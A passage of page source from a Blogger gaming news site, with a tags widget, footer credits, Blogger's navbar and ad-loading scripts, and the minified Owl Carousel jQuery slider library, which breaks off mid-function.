</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d4913507642606511519\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 